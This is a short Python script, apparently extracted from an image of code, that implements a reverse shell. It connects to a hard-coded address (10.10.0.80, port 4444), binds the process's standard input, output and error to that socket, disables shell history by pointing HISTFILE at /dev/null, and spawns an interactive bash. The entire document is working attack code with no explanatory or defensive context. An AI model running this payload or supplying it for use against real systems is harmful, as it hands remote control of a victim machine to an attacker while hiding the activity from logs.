 1 import os
2 import pty
3 import socket
4
5 lhost = "10.10.0.80"
6 lport = 4444
7
8 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9 s.connect((lhost, lport))
10 os.dup2(s.fileno(),0)
11 os.dup2(s.fileno(),1)
12 os.dup2(s.fileno(),2)
13 os.putenv("HISTFILE",'/dev/null')
14 pty.spawn("/bin/bash")
15 s.close()